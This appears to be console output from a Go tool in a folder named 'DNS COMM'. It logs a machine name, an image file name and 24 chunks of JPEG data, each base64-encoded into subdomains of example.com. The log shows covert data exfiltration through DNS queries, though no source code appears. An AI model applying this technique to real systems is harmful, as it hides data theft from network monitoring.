 D:\GO Projects\DNS COMM\t
Sending Machine name in subdomain: -2.Uk9HWmVwaHlydXMvMjAyNC0wMy0xMQ.example.com.
Sending file name in subdomain: -1.MjAyNC0wMy0xMV8wNi0wMC0zOS5qcGc.example.com.
Sending chunk 0 in subdomain: 0._9j_2wCEACAWGBwYFCAcGhwkIiAmMFA0MCwsMGJGSjpQdGZ6eHJmcG6AkLic.example.com.
Sending chunk 1 in subdomain: 1.gIiuim5woNqirr7EztDOfJri8uDI8LjKzsYBIiQkMCowXjQ0XsaEcITGxsbG.example.com.
Sending chunk 2 in subdomain: 2.xsbGxsbGxsbGxsbGxsbGxsbGxsbGxsbGxsbGxsbGxsbGxsbGxsbGxsbGxsbG.example.com.
Sending chunk 3 in subdomain: 3.xv_AABEIBDgHgAMBIgACEQEDEQH_xAGiAAABBQEBAQEBAQAAAAAAAAAAAQID.example.com.
Sending chunk 4 in subdomain: 4.BAUGBwgJCgsQAAIBAwMCBAMFBQQEAAABfQECAwAEEQUSITFBBhNRYQcicRQy.example.com.
Sending chunk 5 in subdomain: 5.gZGhCCNCscEVUtHwJDNicoIJChYXGBkaJSYnKCkqNDU2Nzg5OkNERUZHSElK.example.com.
Sending chunk 6 in subdomain: 6.U1RVVldYWVpjZGVmZ2hpanN0dXZ3eHl6g4SFhoeIiYqSk5SVlpeYmZqio6Sl.example.com.
Sending chunk 7 in subdomain: 7.pqeoqaqys7S1tre4ubrCw8TFxsfIycrS09TV1tfY2drh4uPk5ebn6Onq8fLz.example.com.
Sending chunk 8 in subdomain: 8.9PX29_j5-gEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoLEQACAQIEBAME.example.com.
Sending chunk 9 in subdomain: 9.BwUEBAABAncAAQIDEQQFITEGEkFRB2FxEyIygQgUQpGhscEJIzNS8BVictEK.example.com.
Sending chunk 10 in subdomain: 10.FiQ04SXxFxgZGiYnKCkqNTY3ODk6Q0RFRkdISUpTVFVWV1hZWmNkZWZnaGlq.example.com.
Sending chunk 11 in subdomain: 11.c3R1dnd4eXqCg4SFhoeIiYqSk5SVlpeYmZqio6Slpqeoqaqys7S1tre4ubrC.example.com.
Sending chunk 12 in subdomain: 12.w8TFxsfIycrS09TV1tfY2dri4-Tl5ufo6ery8_T19vf4-fr_2gAMAwEAAhED.example.com.
Sending chunk 13 in subdomain: 13.EQA_AMenAU2n0AFFbttZRtbRMY4zuQHJHPSmNo8BJPmOPYYrFVVfVF8hi0U-.example.com.
Sending chunk 14 in subdomain: 14.ZPLmdM52sRn6U-O2llgkmRcpH14rYghoqT7PP8v7mT5vu_KefpS_ZpwCfIkw.example.com.
Sending chunk 15 in subdomain: 15.Bk_IenrQBFRUhgmCbzFIExndtOKjoAKKKKACiiigAooooAKKKKACiiigAooo.example.com.
Sending chunk 16 in subdomain: 16.oAKKKKACiiigAoop0ewuBISF7kdRQA2irL2vkozyuNpH7vbzv9_pVagBCKbT.example.com.
Sending chunk 17 in subdomain: 17.6ZQAUVv2tjG1rExjjJZAckc8imNosBJPmOPYY4rFVVfVF8hh0U-ZPKmkjzna.example.com.
Sending chunk 18 in subdomain: 18.xXP0NCx5heTP3SBj65_wrYgZRVlbZCyq0jAsm8YTPbPrSJDC0bv5smExn92O.example.com.
Sending chunk 19 in subdomain: 19._wCNAFeirJtl2ZEhL-X5mCuBj65qtQAUVZ-yr9oEPmMHzhsp-o55_SmrFEwd.example.com.
Sending chunk 20 in subdomain: 20.hI-xACTsGeuOmaAIKKnmtvLViG3bWCkY7EZBpz20cSsXlb5W2fKmecc96AK1.example.com.
Sending chunk 21 in subdomain: 21.FWTbKI8iQ7xGJMFeMfXNVqACiiigAooooAKKKKACiiigAooooAKKKdHsMgEh.example.com.
Sending chunk 22 in subdomain: 22.ITuR1FADaKsyWnkozyuNpH7vbzv9_pVagAopR1FJQAUUU-FPMcqTjCs35An-.example.com.
Sending chunk 23 in subdomain: 23.lADKKKKACiiigAooooAKKKKACiiigAooooAKKKKACiiigAooooAKKKKACiii.example.com.